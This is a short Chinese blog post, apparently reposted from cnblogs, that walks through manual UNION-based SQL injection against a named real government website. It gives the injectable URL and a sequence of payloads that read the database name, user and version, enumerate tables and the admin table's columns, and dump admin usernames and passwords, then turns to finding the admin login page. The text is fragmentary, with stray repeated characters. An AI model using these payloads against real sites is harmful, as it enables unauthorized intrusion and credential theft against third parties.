标签:

http://www.rqyl.gov.cn/rqxw-d.php?ID=-153%20%20%20union%20select%201,database%28%29,3,4,user%28%29,6,7,8,9,10,11,12,13,14,15,16,17 database() 查看 数据库
user() 查看当前用户

version() 查看数据库版本号
@@version_compile_os 查看服务器版本

查看数据库所有的表
union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema=0x67313838343638
爆出admin表中的内容
union select group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name=0x61646D696E

爆
爆破账户和密码
UNION SELECT 1,username,3,4,password,6,7,8,9,10,11,12,13,14,15,16,17 from admin
接下来我们猜下登录界面
admin.php
登录
sqlmap注入学习
标签:
原文地址:http://www.cnblogs.com/xiao-zhang/p/4975992.html
 爆
爆
